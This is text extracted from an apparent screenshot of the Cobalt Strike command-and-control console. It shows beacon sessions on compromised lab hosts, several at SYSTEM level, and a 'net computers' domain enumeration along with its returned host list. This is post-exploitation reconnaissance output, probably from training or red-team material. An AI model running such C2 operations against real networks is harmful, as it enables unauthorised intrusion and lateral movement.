 Cobalt Strike View Payloads Attacks Site Management Reporting Help
fcastle
WORKSTATION1 @ 3664
fcastle *
FILESERVER @ 2876
SYSTEM *
MAILSERVER @ 3068
SYSTEM *
DCSRV01 @ 2468
tferguson
DEVBOX @ 4392
mhunt
ip-10-10-0-97
Event Log X Beacon 10.10.0.38@2876 X Beacon 10.10.0.93@4392 X Processes 10.10.0.93@4392 X Beacon 10.10.0.189@3664 X
[08/15 09:35:01] beacon> net computers
[08/15 09:35:02] [*] Process Inject using fork and run.
[08/15 09:35:03] [*] Tasked beacon to run net computers
[08/15 09:35:05] [+] host called home, sent: 106044 bytes
[08/15 09:35:07] [+] received output:
Computers:
Server Name IP Address
----------- ----------
DCSRV01 10.10.0.159
WORKSTATION1 10.10.0.189
WORKSTATION2 10.10.0.14
FILESERVER 10.10.0.38
WORKSTATION3 10.10.0.139
MAILSERVER 10.10.0.63
DEVBOX 10.10.0.93
[WORKSTATION1] - x64 | fcastle | 3664 - x64 last:4s
beacon>